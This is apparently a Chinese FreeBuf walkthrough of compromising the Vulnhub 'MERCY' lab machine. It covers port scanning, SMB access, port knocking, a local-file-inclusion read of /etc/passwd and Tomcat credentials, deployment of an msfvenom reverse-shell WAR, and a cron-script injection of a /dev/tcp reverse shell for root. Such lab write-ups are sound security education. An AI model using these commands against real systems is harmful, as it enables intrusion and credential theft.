 maptnh
maptnh- 关注
 本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
maptnh 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
信息收集
| IP Address | Opening Ports |
|---|---|
| 192.168.101.151 | TCP:80,22,53, 110, 139, 143, 445, 993, 995, 8080 |
$ $ nmap -p- 192.168.101.151 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
53/tcp open domain ISC BIND 9.9.5-3ubuntu0.17 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.9.5-3ubuntu0.17-Ubuntu
110/tcp open pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: UIDL TOP STLS AUTH-RESP-CODE RESP-CODES PIPELINING SASL CAPA
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd (Ubuntu)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_imap-capabilities: LITERAL+ IDLE SASL-IR more listed IMAP4rev1 OK LOGIN-REFERRALS capabilities ENABLE LOGINDISABLEDA0001 STARTTLS post-login have Pre-login ID
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
993/tcp open ssl/imap Dovecot imapd (Ubuntu)
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_ssl-date: TLS randomness does not represent time
|_imap-capabilities: LITERAL+ IDLE more listed IMAP4rev1 SASL-IR LOGIN-REFERRALS AUTH=PLAINA0001 OK capabilities ENABLE post-login have Pre-login ID
995/tcp open ssl/pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost/organizationName=Dovecot mail server
| Not valid before: 2018-08-24T13:22:55
|_Not valid after: 2028-08-23T13:22:55
|_pop3-capabilities: UIDL TOP PIPELINING AUTH-RESP-CODE RESP-CODES USER SASL(PLAIN) CAPA
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat
| http-methods:
|_ Potentially risky methods: PUT DELETE
| http-robots.txt: 1 disallowed entry
|_/tryharder/tryharder
|_http-open-proxy: Proxy might be redirecting requests
本地权限
http://192.168.101.151:8080/robots.txt
$ echo 'SXQncyBhbm5veWluZywgYnV0IHdlIHJlcGVhdCB0aGlzIG92ZXIgYW5kIG92ZXIgYWdhaW46IGN5YmVyIGh5Z2llbmUgaXMgZXh0cmVtZWx5IGltcG9ydGFudC4gUGxlYXNlIHN0b3Agc2V0dGluZyBzaWxseSBwYXNzd29yZHMgdGhhdCB3aWxsIGdldCBjcmFja2VkIHdpdGggYW55IGRlY2VudCBwYXNzd29yZCBsaXN0LgoKT25jZSwgd2UgZm91bmQgdGhlIHBhc3N3b3JkICJwYXNzd29yZCIsIHF1aXRlIGxpdGVyYWxseSBzdGlja2luZyBvbiBhIHBvc3QtaXQgaW4gZnJvbnQgb2YgYW4gZW1wbG95ZWUncyBkZXNrISBBcyBzaWxseSBhcyBpdCBtYXkgYmUsIHRoZSBlbXBsb3llZSBwbGVhZGVkIGZvciBtZXJjeSB3aGVuIHdlIHRocmVhdGVuZWQgdG8gZmlyZSBoZXIuCgpObyBmbHVmZnkgYnVubmllcyBmb3IgdGhvc2Ugd2hvIHNldCBpbnNlY3VyZSBwYXNzd29yZHMgYW5kIGVuZGFuZ2VyIHRoZSBlbnRlcnByaXNlLg=='|base64 -d

It's annoying, but we repeat this over and over again: cyber hygiene is extremely important. Please stop setting silly passwords that will get cracked with any decent password list.
Once, we found the password "password", quite literally sticking on a post-it in front of an employee's desk! As silly as it may be, the employee pleaded for mercy when we threatened to fire her.
No fluffy bunnies for those who set insecure passwords and endanger the enterprise.
$ enum4linux 192.168.101.151

pleadformercy
qiu
thisisasuperduperlonguser
fluffy

username:qiupassword:password
$ smbmap -H 192.168.101.151 -u 'qiu' -p 'password'


$ smbmap -H 192.168.101.151 -u 'qiu' -p 'password' -s qiu -r --depth 10
$ smbclient //192.168.101.151/qiu -U qiu

smb: \> lcd ./devsmb: \> recurse ONsmb: \> prompt OFFsmb: \> mget *

$ cat .private/opensesame/config

通过端口敲门开放SSH和HTTP端口
http:159,27391,4ssh:17301,28504,9999
$ knock 192.168.101.151 17301 28504 9999 -d 300 -v
$ knock 192.168.101.151 159 27391 4 -d 300 -v

$ dirb http://192.168.101.151/
http://192.168.101.151/robots.txt

http://192.168.101.151/nomercy/
http://192.168.101.151/mercy/


http://192.168.101.151/nomercy/windows/code.php?file=../../../../../../etc/passwd

$ whatweb http://192.168.101.151:8080 -v
http://192.168.101.151/nomercy/windows/code.php?file=../../../../../../var/lib/tomcat7/conf/tomcat-users.xml

username:fluffypassword:freakishfluffybunny
username:thisisasuperduperlonguserpassword:heartbreakisinevitable
http://192.168.101.151:8080/manager/html


$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.101.128 LPORT=10032 -f war >reverse.war

http://192.168.101.151:8080/reverse/
Local.txt 截屏

Local.txt 内容
Plz have mercy on me! :-( :-(
权限提升

python -c 'import pty;pty.spawn("/bin/bash")'
tomcat7@MERCY:/var/lib/tomcat7$ su fluffy
$ ls -la /home/fluffy/.private/secrets

$ ./pspy32

$ echo "/bin/bash -c 'bash -i >& /dev/tcp/192.168.101.128/10034 0>&1'">>/home/fluffy/.private/secrets/timeclock

Proof.txt 截屏

Proof.txt 内容
Congratulations on rooting MERCY. :-)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 Vulnhub
Vulnhub









![[Meachines] [Easy] Friendzone LFI+Python-OS库污染权限提升](https://image.3001.net/images/20240729/1722255830_66a789d65261525baa88e.png)
![[Meachines] [Easy] Doctor Python-SSTI+Splunk权限提升](https://image.3001.net/images/20240801/1722503287_66ab5077cc137b216cc1c.png!small)